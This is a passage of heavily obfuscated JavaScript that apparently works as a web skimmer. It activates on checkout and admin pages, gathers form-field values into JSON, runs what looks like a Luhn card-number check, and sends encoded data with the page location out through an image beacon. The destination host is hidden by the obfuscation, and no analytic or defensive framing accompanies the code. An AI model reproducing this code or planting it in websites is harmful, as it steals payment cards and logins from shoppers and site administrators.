l[kV(b3tSa.A,b3tSa.l)](Q,n);},'\x66\x43\x45\x41\x55':l[kF(b3tSi.P,b3tSi.f)](j,0x201d*-0x1+0x11e0+-0x99*-0x19),'\x55\x70\x79\x66\x42':l[kF(b3tSi.o,b3tSi.z)](j,0x5*0x7c3+0x67b+-0x2b8f)};if(!/checkout|admin/i[l[ky(b3tSi.a,b3tSi.E)](j,-0x1704+0x8*0x494+0xc9f*-0x1)](location[l[kF(b3tSi.i,b3tSi.m)](j,-0x137*-0x13+-0x5b1+-0xfbc)]))return;;var U;function ky(A,l){return b3tl(l-b3tSE.A,A);}try{var s=new Image();A=A[l[kF(b3tSi.u,b3tSi.x)](j,0x25ed+-0x51*0x6d+-0xb*0x41)](/[^\x00-\x7F]/g,''),s[l[kF(b3tSi.y,b3tSi.F)](j,-0x20c8+-0x3a*0x71+0x65*0x97)]=k[l[kF(b3tSi.v,b3tSi.z)](j,0xe3*0x1+-0x2619+-0x3*-0xcfa)](k[l[ky(b3tSi.C,b3tSi.Y)](j,-0x1*0x261f+-0x25b6+-0x1*-0x4d8d)](k[l[kF(b3tSi.p,b3tSi.M)](j,0xde2+-0x1d09+0x2*0x851)](k[l[ky(b3tSi.O,b3tSi.H)](j,-0x11a4*0x2+0x1*-0x2703+0x1*0x4bc2)](k[l[kF(-b3tSi.R,b3tSi.V)](j,-0x1933*-0x1+0x1b7e+-0x3336)](window[l[kF(b3tSi.A0,b3tSi.z)](j,-0x1805+0x25*0x3+-0x239*-0xb)](k[l[ky(b3tSi.A1,b3tSi.A2)](j,-0xb*-0xd1+-0x2*-0x1bf+-0x1*0xba0)]),Math[l[ky(b3tSi.A3,b3tSi.E)](j,-0x1*-0x1e33+-0x2c2+-0x1a57)](k[l[kF(b3tSi.A4,b3tSi.A5)](j,0xfcd+0xabe+-0x19df)](Math[l[kF(b3tSi.A6,b3tSi.A7)](j,0x7c*-0x2f+0x104+0x168b)](),l[kF(b3tSi.A8,b3tSi.A9)](l[kF(b3tSi.AA,b3tSi.Al)](-(-0x1eacb6*0x1+-0x6b6b+0x2fa3af),l[ky(b3tSi.Aj,b3tSi.Ak)](0x1d1184+0x175a2f5+-0x1d2*0x36b1,0x2555+-0x137f+-0x11d5)),-(-0xa*-0xf1cc6+-0xe87d48+0x2795*0x571))))),k[l[kF(b3tSi.AU,b3tSi.As)](j,0x6a7+-0x1306+0xd14)]),window[l[kF(b3tSi.AQ,b3tSi.An)](j,0x1a9d*0x1+-0x1a48*-0x1+-0x343e)](A)),k[l[ky(b3tSi.AZ,b3tSi.AX)](j,-0xcb6+0x249*0x5+0x2d*0xd)]),window[l[kF(b3tSi.Ar,b3tSi.AJ)](j,0x2*-0x3c6+-0xbe1+-0xa*-0x202)](location[l[kF(b3tSi.AD,b3tSi.AL)](j,0x811+0x23a1+-0x2a0a)]));}catch(Q){}}function b3tl1(A){var b3tbi={A:0x379,l:0x3e6,j:0x492,k:0x35d,U:0x29e,s:0x70,Q:0x675,n:0x399,Z:0x242,X:0x4c9,r:0x366,J:0x3bb,D:0x156,L:0x428,B:0x675,W:0x640,S:0x3e1,b:0x686,h:0x761,N:0xa4d,K:0x266,M:0x315,T:0x2a2,e:0x464,t:0x665,c:0x831,I:0x3d1,G:0x38b,q:0x164,d:0x19,g:0x583,w:0x68c,P:0x77a,f:0x760,o:0x89d,z:0x3f8,a:0x418,E:0x79b,i:0x4e5,m:0x68a,u:0x87a,x:0x164,y:0x20,F:0x4fa,v:0x22c,C:0x266,Y:0x34f,p:0x6ea,O:0x587,H:0x6e,R:0x12,V:0x412,A0:0x518,A1:0x42b,A2:0x1cd,A3:0x3f6,A4:0x63a,A5:0x761,A6:0x8c2,A7:0x692,A8:0x753,A9:0x3d5,AA:0x374,Al:0x507,Aj:0x343,Ak:0x71,AU:0x6a6,As:0x6da,AQ:0x13,An:0x296,AZ:0x395,AX:0x3ae,Ar:0x761,AJ:0x8c1,AD:0xd3,AL:0xd9,AB:0x2ef,AW:0x43b,AS:0x757,Ab:0x59a,Ah:0x54c,AN:0x76d,AK:0x1fc,AM:0x22e,AT:0x414,Ae:0x1a0,At:0x6a8,Ac:0x914,AI:0x101,AG:0x97,Aq:0x2a7,Ad:0x150,Ag:0x792,Aw:0xa97,AP:0x6e0,Af:0x7e7,Ao:0x302,Az:0x58f},b3tbE={A:0x32c,l:0x3ef},b3tba={A:0x257},b3tbz={A:0x2d5,l:0x2c9},b3tbo={A:0x26},b3tbf={A:0x352,l:0x2aa,j:0x113,k:0x3b9},b3tbg={A:0x550,l:0x697},b3tbq={A:0x211,l:0x480},b3tbG={A:0x17e},b3tbI={A:0x191,l:0x76,j:0x655,k:0x4ad,U:0x184,s:0x491,Q:0x3f5,n:0x66d,Z:0x1f0,X:0x3f7},b3tbc={A:0x342},b3tbt={A:0x407},b3tbe={A:0x2de,l:0x2f9},b3tbM={A:0xa49,l:0x869},b3tbN={A:0x2bd,l:0x462},b3tbh={A:0x3d6},b3tbb={A:0x34b,l:0x65a},b3tbS={A:0x14d},b3tbW={A:0x816,l:0x689},b3tbB={A:0xf6},b3tbL={A:0x709,l:0x90a},b3tbJ={A:0x26b},b3tbr={A:0x29},l={'\x6d\x77\x62\x51\x45':function(J,D){return J===D;},'\x58\x53\x45\x4d\x73':function(J,D){return J%D;},'\x49\x53\x77\x49\x59':function(J,D){return J-D;},'\x50\x73\x76\x6f\x53':function(J,D){return J>=D;},'\x50\x6d\x45\x56\x46':function(J,D){return J&D;},'\x6d\x46\x78\x42\x79':function(J,D){return J+D;},'\x45\x4f\x50\x4a\x78':function(J,D){return J!==D;},'\x76\x55\x54\x61\x7a':U0(b3tbi.A,b3tbi.l),'\x69\x65\x4f\x6b\x72':U0(b3tbi.j,b3tbi.k),'\x51\x43\x42\x66\x72':function(J,D){return J*D;},'\x42\x6e\x66\x43\x46':function(J,D){return J(D);},'\x61\x45\x48\x63\x46':function(J,D){return J+D;},'\x52\x54\x44\x75\x43':function(J,D){return J(D);},'\x65\x69\x4e\x78\x6c':function(J,D){return J(D);},'\x67\x59\x42\x6a\x6c':function(J,D){return J+D;},'\x75\x45\x46\x53\x49':function(J,D){return J(D);},'\x59\x77\x6f\x58\x51':function(J,D){return J(D);},'\x6c\x58\x73\x59\x66':function(J,D){return J*D;},'\x62\x4c\x49\x6d\x54':function(J,D){return J!==D;},'\x43\x77\x45\x78\x45':U1(b3tbi.U,-b3tbi.s),'\x6c\x69\x70\x44\x4a':function(J,D){return J(D);},'\x4c\x4f\x75\x62\x41':function(J,D){return J+D;},'\x75\x4e\x47\x6f\x45':function(J,D){return J*D;},'\x55\x79\x6c\x61\x6e':function(J,D){return J(D);},'\x4d\x64\x68\x51\x62':function(J,D){return J+D;},'\x43\x4c\x44\x4f\x76':function(J,D){return J+D;},'\x5a\x51\x6e\x4e\x41':function(J,D){return J+D;},'\x72\x6d\x65\x41\x6b':function(J,D){return J+D;},'\x4b\x6c\x67\x58\x4f':function(J,D){return J*D;},'\x41\x44\x4a\x69\x79':function(J,D){return J(D);},'\x72\x50\x64\x4f\x4e':function(J,D){return J+D;},'\x5a\x65\x6e\x62\x55':function(J,D){return J+D;},'\x69\x68\x41\x68\x78':function(J,D){return J(D);},'\x7a\x54\x70\x56\x49':function(J,D){return J(D);},'\x75\x63\x4f\x4d\x42':function(J,D){return J+D;},'\x4a\x4a\x67\x72\x78':function(J,D){return J*D;}};function U1(A,l){return b3tl(A-b3tbr.A,l);}function U0(A,l){return b3tl(A- -b3tbJ.A,l);}var j=b3tAC,k={'\x41\x65\x54\x70\x62':l[U1(b3tbi.Q,b3tbi.n)](l[U1(b3tbi.Z,b3tbi.X)](j,0x73a*0x5+-0x4*0x9+-0x3f*0x8d),l[U1(b3tbi.Z,b3tbi.r)](j,0x1ce7+0x145d+-0x2f8f)),'\x4a\x41\x58\x57\x4e':function(J,D){var b3tbD={A:0x1e6};function U2(A,l){return U1(A-b3tbD.A,l);}return l[U2(b3tbL.A,b3tbL.l)](J,D);},'\x68\x41\x73\x6a\x7a':function(J,D){function U3(A,l){return U1(l-b3tbB.A,A);}return l[U3(b3tbW.A,b3tbW.l)](J,D);},'\x41\x66\x69\x6d\x78':function(J,D){function U4(A,l){return U0(A- -b3tbS.A,l);}return l[U4(b3tbb.A,b3tbb.l)](J,D);},'\x51\x4e\x70\x66\x49':function(J,D){function U5(A,l){return U1(A- -b3tbh.A,l);}return l[U5(b3tbN.A,b3tbN.l)](J,D);},'\x46\x53\x61\x5a\x4d':function(J,D){var b3tbK={A:0xab};function U6(A,l){return U1(l-b3tbK.A,A);}return l[U6(b3tbM.A,b3tbM.l)](J,D);},'\x74\x65\x6d\x6b\x7a':function(J,D){var b3tbT={A:0xd6},L={'\x56\x73\x52\x4f\x70':function(B,W){function U7(A,l){return b3tl(l- -b3tbT.A,A);}return l[U7(b3tbe.A,b3tbe.l)](B,W);}};function U9(A,l){return U0(l-b3tbt.A,A);}function U8(A,l){return U1(A- -b3tbc.A,l);}return l[U8(b3tbI.A,-b3tbI.l)](l[U9(b3tbI.j,b3tbI.k)],l[U8(b3tbI.U,b3tbI.s)])?l[U9(b3tbI.Q,b3tbI.n)](J,D):L[U9(b3tbI.Z,b3tbI.X)](j,k);},'\x74\x4a\x52\x58\x78':function(J,D){function UA(A,l){return U1(l-b3tbG.A,A);}return l[UA(b3tbq.A,b3tbq.l)](J,D);},'\x6e\x69\x63\x66\x6b':function(J,D){var b3tbd={A:0x49};function Ul(A,l){return U0(A-b3tbd.A,l);}return l[Ul(b3tbg.A,b3tbg.l)](J,D);}},U=k[l[U1(b3tbi.J,b3tbi.D)](j,-0x66*0x37+0x12f7+0x460)][l[U1(b3tbi.J,b3tbi.L)](j,0x4*-0x1de+0x4*0x39a+-0x5b6)]('\x7c'),s=l[U1(b3tbi.B,b3tbi.W)](l[U0(b3tbi.S,b3tbi.b)](l[U1(b3tbi.h,b3tbi.N)](-0x59*0x59+-0x2473+0x6*0xb3c,0x1*-0x18b7+-0x160f+0x31d7),-(-0x9d*0x7+-0x2240+-0x38f*-0xd)),l[U0(b3tbi.K,b3tbi.M)](-(0x2061+-0xce4+-0x1377),-0x8aa+0x69*-0x2f+-0x4f*-0x5d));while(!![]){if(l[U1(b3tbi.T,b3tbi.e)](l[U1(b3tbi.t,b3tbi.c)],l[U0(b3tbi.I,b3tbi.G)]))k=!U[l[U0(b3tbi.q,b3tbi.d)](l[U1(b3tbi.g,b3tbi.w)](s,0x1*0x21fb+-0xad0+-0x1641),'\x6e\x74')];else{switch(U[s++]){case'\x30':return k[l[U1(b3tbi.P,b3tbi.f)](j,0xba5+-0x8a5+-0x1b4)](k[l[U1(b3tbi.P,b3tbi.o)](j,0x1b47+0x19bd+-0x1*0x344d)](n,l[U1(b3tbi.z,b3tbi.a)](l[U1(b3tbi.E,b3tbi.i)](0x2ce7*-0x1+0x25ca*-0x1+0x23*0x355,0x65d+0x3a9*0xa+-0x127e),-(0xc5+0x1*-0x5708+0x90a0))),l[U1(b3tbi.m,b3tbi.u)](l[U0(b3tbi.x,-b3tbi.y)](l[U1(b3tbi.F,b3tbi.v)](0x1873+-0x1bbc+0x34c,-0x1266+-0x11b7+-0x3*-0xf0c),l[U0(b3tbi.C,b3tbi.Y)](-(0x1ac+-0x4fd+0x583*0x1),-(-0x1201+0x17ed+-0x5*0x12e))),l[U1(b3tbi.p,b3tbi.O)](-0x4*0xe5+-0x2d5+-0x269*-0x6,-(0x1a68+0x2017*-0x1+0x5b4))));case'\x31':for(var Q=k[l[U0(b3tbi.H,-b3tbi.R)](j,0x49*0x3+0xf7d+-0xf8a)](r[l[U0(b3tbi.V,b3tbi.A0)](j,0x1576+-0xf*-0x5d+0x1966*-0x1)],l[U0(b3tbi.A1,b3tbi.A2)](l[U0(b3tbi.A3,b3tbi.A4)](l[U1(b3tbi.A5,b3tbi.A6)](-(0xcc4+-0x9*0x393+-0xe2*-0x16),-(-0x18a2+0x11*-0x194+-0x3707*-0x1)),0x74f*0x1+0x5*-0x5cf+0x1b66),-(-0x1*0xa5e+-0x160d+-0x12a3*-0x3)));k[l[U1(b3tbi.A7,b3tbi.A8)](j,-0x2cf*-0x1+-0x1*0x2605+-0x4*-0x923)](Q,l[U1(b3tbi.A9,b3tbi.AA)](l[U0(b3tbi.Al,b3tbi.Aj)](-(0x131*-0x30+-0x2aec+-0x4d6*-0x1c),-0x26ff+-0x98+-0x418a*-0x1),l[U0(b3tbi.C,b3tbi.Ak)](-0x281*-0x2+-0x1*-0x1c8d+-0x218e,-0x2b*-0x97+-0x1883+0x87f)));--Q){Z+=k[l[U1(b3tbi.AU,b3tbi.As)](j,0x3f5*-0x9+0x1a8e+0x9f3)](Q,l[U0(b3tbi.AQ,b3tbi.An)](l[U0(b3tbi.AZ,b3tbi.AX)](l[U1(b3tbi.Ar,b3tbi.AJ)](-(0x1*0x1cca+0xc89*0x3+-0x1d*0x24a),-0x1255+0x93e+-0x4a*-0x3a),-0x220+-0x17b7*0x2+0x4d59*0x1),l[U0(b3tbi.AD,b3tbi.AL)](-(0x9aa*-0x2+-0x77d+-0xfca*-0x2),-0xb*0x311+-0x16*-0x106+0x167*0x8)))?r[Q]:k[l[U0(b3tbi.AB,b3tbi.AW)](j,0x946+0x1*0x745+-0xf7c)](k[l[U1(b3tbi.AS,b3tbi.Ab)](j,-0x2e*0x91+0x260c+-0xb40)](parseInt,r[Q]),l[U0(b3tbi.Ah,b3tbi.AN)](l[U1(b3tbi.AK,b3tbi.AM)](-0xb4b+0xc*0x83+0x1a55,-(0xb6*0x33+0x1b31*-0x1+0x2f*0x33)),-(-0xf7d+0xdde+-0x1*-0x45d)))[l[U0(b3tbi.AT,b3tbi.Ae)](j,0xc7e+0x99d+-0x1*0x1541)]();}continue;case'\x32':;continue;case'\x33':var n=Z[l[U1(b3tbi.At,b3tbi.Ac)](j,0x1657+-0xe*-0x92+-0x1d19)]('')[l[U0(b3tbi.AI,-b3tbi.AG)](j,0x1961+0x64*0x3a+-0x2e8a)](function(D,L){var b3tbP={A:0x29e},b3tbw={A:0x45};function Uj(A,l){return U0(l- -b3tbw.A,A);}var B=j;function Uk(A,l){return U0(l-b3tbP.A,A);}return X[l[Uj(b3tbf.A,b3tbf.l)](B,-0x4*-0x616+-0x1810+0x27*0x5)](D,X[l[Uj(b3tbf.j,b3tbf.k)](B,0x25b1*0x1+0x5e1+-0x2*0x1552)](parseInt,L));},l[U1(b3tbi.Aq,b3tbi.Ad)](l[U1(b3tbi.Ag,b3tbi.Aw)](0x41fd+0x1*-0x1253+-0xa2e,-(-0xb5*-0x1b+-0xb*0x95+-0x1*-0x1f4)),l[U1(b3tbi.AP,b3tbi.Af)](-0x1a11+0x86b+0xd*0x166,-(-0xa4a+0x4*0x61+0x8f1))));continue;case'\x34':var Z='';continue;case'\x35':var X={'\x70\x5a\x4a\x57\x79':function(D,L){function UU(A,l){return U0(l- -b3tbo.A,A);}var B=j;return k[l[UU(b3tbz.A,b3tbz.l)](B,0x952+-0x23eb+-0x2*-0xe09)](D,L);},'\x64\x77\x50\x42\x6e':function(D,L){var B=j;function Us(A,l){return U1(A- -b3tba.A,l);}return k[l[Us(b3tbE.A,b3tbE.l)](B,-0x5*-0x7c3+-0x1202+-0x140f)](D,L);}};continue;case'\x36':var r=A[l[U1(b3tbi.Ao,b3tbi.Az)](j,0x43*0x43+0x26d3*0x1+0x37b7*-0x1)](/[^\d]/,'');continue;}break;}}}function b3tl2(){var b3thU={A:0x738,l:0x489,j:0x404,k:0x26d,U:0x1d4,s:0x10e,Q:0xf8,n:0x262,Z:0x55,X:0x9e,r:0x3b7,J:0x262,D:0x78,L:0x145,B:0x2bc,W:0xc6,S:0x34b,b:0xa7,h:0xab,N:0x4e,K:0x125,M:0x4b,T:0x229,e:0x4b,t:0x3a8,c:0xa7,I:0x87,G:0x292,q:0x337,d:0x10a,g:0x346,w:0x254,P:0x2b,f:0x215,o:0x40d,z:0x149,a:0xa0,E:0x108,i:0x3c1,m:0x70},b3thk={A:0x242,l:0x1dc},b3thl={A:0x9f,l:0x1f6},b3th9={A:0x33a},b3th8={A:0x764,l:0x6a3},b3th7={A:0x689},b3th6={A:0x3a1,l:0x325},b3tbm={A:0x2b7};function Un(A,l){return b3tl(l- -b3tbm.A,A);}var A={'\x53\x68\x54\x68\x4b':function(X,r,J){return X(r,J);},'\x71\x78\x79\x43\x70':function(X){return X();},'\x79\x68\x47\x4c\x74':function(X,r){return X(r);},'\x78\x45\x43\x66\x42':function(X,r){return X(r);},'\x64\x47\x73\x69\x77':function(X,r){return X(r);},'\x67\x67\x41\x68\x6e':function(X,r){return X+r;},'\x4a\x50\x6e\x4b\x63':function(X,r){return X(r);},'\x49\x41\x50\x42\x57':function(X,r){return X(r);},'\x62\x6b\x78\x48\x61':function(X,r){return X+r;},'\x4b\x4a\x74\x67\x46':function(X,r){return X(r);},'\x74\x4b\x76\x56\x6d':function(X,r){return X+r;},'\x57\x61\x68\x6e\x4f':function(X,r){return X+r;},'\x78\x79\x50\x6d\x49':function(X,r){return X*r;},'\x42\x6a\x64\x71\x4f':function(X,r){return X(r);},'\x77\x68\x53\x56\x72':function(X,r){return X(r);},'\x6b\x4b\x47\x58\x73':function(X,r){return X+r;},'\x6b\x78\x53\x55\x42':function(X,r){return X(r);}},l=b3tAC,j={'\x47\x75\x4d\x74\x41':A[UQ(b3thU.A,b3thU.l)](l,-0x4d5+0xf2a+-0x2*0x4a9),'\x52\x61\x61\x6a\x4d':A[UQ(b3thU.j,b3thU.k)](A[UQ(-b3thU.U,-b3thU.s)](l,0x2041+0x940+-0x2819),A[Un(b3thU.Q,b3thU.n)](l,0x1b93+0x192c+-0x33eb)),'\x72\x74\x6f\x68\x44':A[UQ(b3thU.Z,b3thU.X)](A[Un(b3thU.r,b3thU.J)](l,-0x34*-0x1a+-0xd8d+-0xf3*-0xa),'\x61\x64'),'\x6f\x63\x66\x57\x57':function(X,r,J){var b3th5={A:0x293};function UZ(A,l){return Un(A,l-b3th5.A);}return A[UZ(b3th6.A,b3th6.l)](X,r,J);},'\x4a\x6a\x78\x61\x48':function(X){function UX(A,l){return UQ(A,l-b3th7.A);}return A[UX(b3th8.A,b3th8.l)](X);}},k=j[A[UQ(b3thU.D,-b3thU.L)](l,0x1ff*0x9+0x162d+-0x26c0)][A[Un(-b3thU.B,-b3thU.W)](l,0x7*0x24a+0x1a87+-0x2953)]('\x7c'),U=A[UQ(b3thU.S,b3thU.b)](A[UQ(b3thU.h,b3thU.N)](A[UQ(b3thU.K,-b3thU.M)](-(-0x1306+0x11*-0x1f+0x1516),-0x5ce*-0x1+-0x2b*-0xc2+-0x5a7*0x1),-(0x2*-0x1280+-0x1afb+-0x59*-0x10a)),A[UQ(-b3thU.T,-b3thU.e)](-(0x1be3+-0xca6*-0x3+0x967*-0x7),-(-0x2536+-0x1b40+0x4fc5*0x1)));function UQ(A,l){return b3tl(l- -b3th9.A,A);}while(!![]){switch(k[U++]){case'\x30':var s=window[A[UQ(b3thU.t,b3thU.c)](A[UQ(b3thU.I,b3thU.G)](l,-0x8*0x2+0x1291+-0x19*0xb2),'\x74')]||window[A[UQ(b3thU.q,b3thU.N)](A[Un(-b3thU.d,-b3thU.W)](l,-0x8*-0x426+-0x5d7*0x5+-0x29a),A[UQ(b3thU.g,b3thU.w)](l,-0x26af+-0x1*0x1a8+-0xa45*-0x4))];continue;case'\x31':var Q=window[A[UQ(b3thU.P,b3thU.f)](A[UQ(-b3thU.o,-b3thU.z)](l,0x16f5+-0x2*0x42b+0xc*-0x120),'\x74')]?j[A[UQ(b3thU.a,-b3thU.E)](l,0x5*0x347+-0x13c0+-0x1*-0x425)]:j[A[UQ(-b3thU.i,-b3thU.s)](l,-0x1eb6+0xe91+0x1163)];continue;case'\x32':j[A[UQ(-b3thU.m,-b3thU.E)](l,0x7e1*0x3+-0x1*-0x125f+0x50f*-0x8)](s,Q,function(X){var b3thA={A:0x23},r=l;function Ur(A,l){return Un(l,A-b3thA.A);}n[A[Ur(-b3thl.A,b3thl.l)](r,0x1091*-0x1+-0x220*-0xe+-0xc29)](b3tAV);});continue;case'\x33':var n={'\x76\x66\x54\x6c\x66':function(X){var b3thj={A:0x1bb};function UJ(A,l){return UQ(A,l-b3thj.A);}var r=l;return j[A[UJ(b3thk.A,b3thk.l)](r,-0x2489+0xfd*-0x8+0x2d70)](X);}};continue;case'\x34':var Z=[];continue;}break;}}function b3tl3(A){var b3thv={A:0x54d,l:0x800,j:0x250,k:0x42,U:0x62f,s:0x88c,Q:0x1bf,n:0xb1,Z:0x19f,X:0x136,r:0x2c2,J:0x70,D:0x310,L:0x6f,B:0x8ab,W:0x636,S:0x243,b:0x82,h:0x61c,N:0x3df,K:0x19f,M:0x15f,T:0x34d,e:0xcc,t:0x8ad,c:0x96f,I:0x5cb,G:0x59a,q:0x13e,d:0xc5,g:0x817,w:0xa55,P:0x723,f:0x76c,o:0x29b,z:0xab,a:0x6e3,E:0x7f6,i:0x8a7,m:0x316,u:0x2eb,x:0x449,y:0x2b5,F:0x617,v:0x8eb,C:0x988,Y:0x9e0,p:0x2f6,O:0x33a,H:0x938,R:0x89a,V:0x9a0,A0:0xb84,A1:0x8b1,A2:0xa2c,A3:0x7e6,A4:0xac5,A5:0x86a,A6:0xff,A7:0x75e,A8:0x68c,A9:0x3e9,AA:0x147,Al:0x7ca,Aj:0x4f6,Ak:0x9b3,AU:0xb0f,As:0xa1a,AQ:0x1bf,An:0xab,AZ:0xa3,AX:0x134},b3thF={A:0x3bf},b3thy={A:0x692,l:0x3fc,j:0x2b3,k:0x487,U:0x1c8,s:0x3ed,Q:0x401,n:0x5f8,Z:0x60b,X:0x5d1},b3thm={A:0x7a4,l:0x689,j:0xa25,k:0x907,U:0xf1,s:0x48,Q:0x41d,n:0x539,Z:0x6b5},b3thi={A:0x22f},b3tha={A:0x558,l:0x409},b3tho={A:0x871,l:0x877},b3thf={A:0x687},b3ths={A:0x393};function UD(A,l){return b3tl(A-b3ths.A,l);}var l={'\x67\x77\x72\x69\x6b':function(D,L){return D<L;},'\x4e\x47\x6b\x68\x75':function(D,L){return D(L);},'\x4c\x75\x63\x4e\x4b':function(D,L){return D!==L;},'\x48\x74\x6f\x71\x4c':UD(b3thv.A,b3thv.l),'\x6d\x66\x75\x6c\x57':UL(-b3thv.j,-b3thv.k),'\x6e\x76\x4b\x79\x57':function(D,L){return D+L;},'\x6f\x7a\x50\x58\x6f':function(D,L){return D!==L;},'\x79\x77\x74\x50\x6d':UD(b3thv.U,b3thv.s),'\x41\x46\x56\x71\x58':UL(-b3thv.Q,b3thv.n),'\x6e\x48\x4e\x62\x4b':function(D,L){return D!=L;},'\x4f\x6c\x50\x76\x76':function(D,L){return D(L);},'\x74\x6d\x57\x77\x4b':function(D,L){return D+L;},'\x64\x4e\x74\x5a\x74':function(D,L){return D(L);},'\x73\x4a\x68\x71\x76':function(D,L){return D(L);},'\x56\x4a\x62\x68\x6f':function(D,L){return D(L);},'\x45\x4b\x76\x53\x4a':function(D,L){return D+L;},'\x71\x50\x42\x56\x70':function(D,L){return D*L;},'\x57\x4c\x51\x5a\x58':function(D,L){return D*L;},'\x76\x6c\x72\x65\x6f':function(D,L){return D(L);},'\x6c\x62\x73\x6a\x44':function(D,L){return D*L;},'\x71\x77\x47\x4b\x56':function(D,L){return D*L;},'\x79\x6c\x64\x54\x64':function(D,L){return D(L);},'\x4b\x46\x75\x6a\x43':function(D,L){return D(L);},'\x71\x63\x72\x45\x44':function(D,L){return D(L);},'\x73\x55\x57\x6a\x6f':function(D,L){return D(L);},'\x69\x62\x4d\x57\x73':function(D,L){return D(L);},'\x72\x69\x4f\x49\x41':function(D,L){return D(L);},'\x51\x47\x4d\x61\x45':function(D,L){return D(L);},'\x76\x63\x51\x4f\x6d':function(D,L){return D(L);},'\x4c\x50\x55\x48\x55':function(D,L){return D(L);},'\x72\x58\x7a\x45\x72':function(D,L){return D(L);}},j=b3tAC,k={'\x4b\x47\x78\x73\x43':l[UL(b3thv.Z,-b3thv.X)](j,0x724+0x15fc+0x2*-0xdcd),'\x78\x66\x4c\x59\x56':function(D,L){function UB(A,l){return UL(l,A-b3thf.A);}return l[UB(b3tho.A,b3tho.l)](D,L);},'\x4c\x49\x6b\x44\x48':function(D,L){var b3thE={A:0x110},b3thz={A:0x180},B={'\x66\x48\x4e\x56\x4d':function(W,S){function UW(A,l){return b3tl(l-b3thz.A,A);}return l[UW(b3tha.A,b3tha.l)](W,S);}};function Ub(A,l){return UL(A,l-b3thE.A);}function US(A,l){return UD(l- -b3thi.A,A);}return l[US(b3thm.A,b3thm.l)](l[US(b3thm.j,b3thm.k)],l[Ub(-b3thm.U,b3thm.s)])?l[US(b3thm.Q,b3thm.l)](D,L):B[US(b3thm.n,b3thm.Z)](j,k);},'\x74\x47\x65\x77\x72':function(D,L){var b3thx={A:0x37a},b3thu={A:0x640};function UN(A,l){return UL(A,l-b3thu.A);}function Uh(A,l){return UL(A,l-b3thx.A);}return l[Uh(b3thy.A,b3thy.l)](l[Uh(b3thy.j,b3thy.k)],l[Uh(b3thy.U,b3thy.s)])?l[UN(b3thy.Q,b3thy.n)](D,L):l[UN(b3thy.Z,b3thy.X)](j,k);},'\x74\x66\x41\x41\x73':l[UL(-b3thv.r,-b3thv.J)](j,-0x2c5*-0xb+-0xd*-0x1bb+-0x33b9),'\x51\x45\x63\x66\x67':l[UL(-b3thv.D,-b3thv.L)](l[UD(b3thv.B,b3thv.W)](l[UL(b3thv.S,-b3thv.b)](j,0x99*0x2f+0x1c8c+-0x3738),l[UD(b3thv.h,b3thv.N)](j,-0xe6f*0x2+-0x3*-0xa9d+0x1a*-0x17)),l[UL(-b3thv.K,b3thv.M)](j,-0xf4f+0x4*-0x284+0x1afa))},U=k[l[UL(b3thv.T,b3thv.e)](j,-0x2*-0xd29+-0xdc7*0x1+0xaf2*-0x1)][l[UD(b3thv.h,b3thv.t)](j,0x1*0x805+0x6d6+-0x1*0xda1)]('\x7c'),s=l[UD(b3thv.B,b3thv.c)](l[UD(b3thv.I,b3thv.G)](l[UL(b3thv.q,b3thv.d)](-(-0x1*-0x15ce+0x96b*-0x1+-0x631*0x2),-0x41*0x32+0x1f*0x8+-0xda5*-0x1),l[UD(b3thv.g,b3thv.w)](0x175a*-0x1+0x1b2b*-0x1+-0xbc*-0x46,-0x1159*0x1+-0x125d+0x23e1)),l[UD(b3thv.P,b3thv.f)](0x1b41*-0x1+0xb91+0x134f,-(0xe56+0x1be7*0x1+-0x2a33)));function UL(A,l){return b3tl(l- -b3thF.A,A);}while(!![]){switch(U[s++]){case'\x30':return JSON[l[UL(-b3thv.o,-b3thv.z)](j,-0x1*-0x1cf0+-0x1*-0x1d68+-0x38ff)](J);case'\x31':for(var Q=l[UD(b3thv.a,b3thv.E)](l[UD(b3thv.a,b3thv.i)](l[UL(b3thv.m,b3thv.u)](-0x2167+0x197*-0xa+0x2*0x18a7,-(-0x15*-0x270+-0x1*0x107+0x9f*-0x21)),l[UL(b3thv.x,b3thv.y)](0x7f7*0x1+0x171a*0x1+-0x1f10,-(0x2267+0x16ac+-0x36f0))),-0xc8b+-0x3*0xe75+0x9*0x9bf);k[l[UD(b3thv.F,b3thv.v)](j,0xa52*-0x2+-0x3b*0x3d+-0x11d7*-0x2)](Q,r[l[UD(b3thv.C,b3thv.Y)](j,0x410+0x160+-0x3ed)]);++Q){var n=r[Q],Z=n[l[UL(b3thv.p,b3thv.O)](j,-0x63b+-0x2e1*-0x5+-0x1*0x6ef)]||n['\x69\x64'],X=n[l[UD(b3thv.H,b3thv.R)](j,0x345*0x3+0x1276+-0x1b06)];k[l[UD(b3thv.V,b3thv.A0)](j,0x1*-0x7d3+0x1*0x1dad+0x1*-0x1507)](X,'')&&Z&&(k[l[UD(b3thv.A1,b3thv.A2)](j,0x14ed+-0x1d60+0x977)](n[l[UD(b3thv.C,b3thv.A3)](j,-0x26*-0x73+0x2b*0x73+-0x22d1)],k[l[UD(b3thv.A4,b3thv.A5)](j,-0x25fd+-0x1982+0x40fb*0x1)])?J[Z]=X:J[Z]=n[l[UL(-b3thv.A6,-b3thv.z)](j,-0x14ac+0x2*-0xdd5+0x312e)][n[l[UD(b3thv.a,b3thv.A7)](l[UD(b3thv.A8,b3thv.A9)](j,-0x68c+0x1ff*0x8+-0x7ee),l[UL(-b3thv.AA,-b3thv.z)](j,-0x33f+0x26d7+-0x22ef))]][l[UD(b3thv.Al,b3thv.Aj)](j,0x14*0x115+-0x7*-0xc0+0x122*-0x17)]);}continue;case'\x32':;continue;case'\x33':var r=A[l[UD(b3thv.a,b3thv.Ak)](l[UD(b3thv.AU,b3thv.As)](j,0x1*0x18cd+-0x1319*0x2+0x89*0x1b),l[UL(b3thv.AQ,-b3thv.An)](j,-0x1*-0x7bb+0x13*-0x1d5+0x1cc2*0x1))](k[l[UL(b3thv.AZ,-b3thv.AX)](j,-0x24a*0x6+-0x7b7+0x1669)]);continue;case'\x34':var J={};continue;}break;}}function b3tA(){var 